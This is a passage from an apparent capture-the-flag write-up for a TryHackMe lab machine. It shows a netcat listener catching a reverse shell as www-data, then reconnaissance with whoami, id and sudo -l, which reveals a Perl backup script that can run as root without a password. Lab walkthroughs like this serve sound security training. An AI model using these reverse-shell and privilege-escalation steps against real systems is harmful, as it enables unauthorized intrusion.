 ┌──(nisha㉿kali)-[~]
└─$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.13.79.36] from (UNKNOWN) [10.10.95.27] 57416
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 04:06:59 up  2:36,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
$ sudo 0l
sudo: no tty present and no askpass program specified
$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on THM-Chal:
    (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
$